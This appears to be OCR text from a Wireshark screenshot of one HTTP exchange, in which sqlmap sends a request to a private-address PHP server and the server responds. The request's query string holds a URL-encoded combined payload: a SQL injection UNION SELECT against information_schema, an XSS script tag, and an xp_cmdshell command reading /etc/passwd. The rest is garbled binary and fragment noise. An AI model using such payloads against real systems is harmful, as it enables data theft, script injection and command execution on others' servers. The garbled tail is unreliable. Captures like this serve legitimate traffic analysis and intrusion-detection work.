 Wireshark · Follow TCP Stream (tcp.stream eq 22) · eth0
alyze
GET /?id=1&bwDO=9277%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ct
able_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc
%2Fpasswd%27%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.7#stable (https://sqlmap.org)
Host: 192.168.13.1:8080
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Mon, 16 Jun 2025 14:06:56 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 131
Connection: close
Content-Type: text/html; charset=UTF-8
...........)..I.{........Z..}.l.....]}\.C......}.J.S....=\.\.2S.l..m...<]...."..SV<...tB..BbJnf.H.e....6B..R+.s.rR...sm2.....#.v
...
8.1
8.1
8.1
8.1
8.1
8.1
8.1
8.1
8.1
8.1
8.1
8.1
=128
ecr=69
Secr=6
Ealert
71
530
218391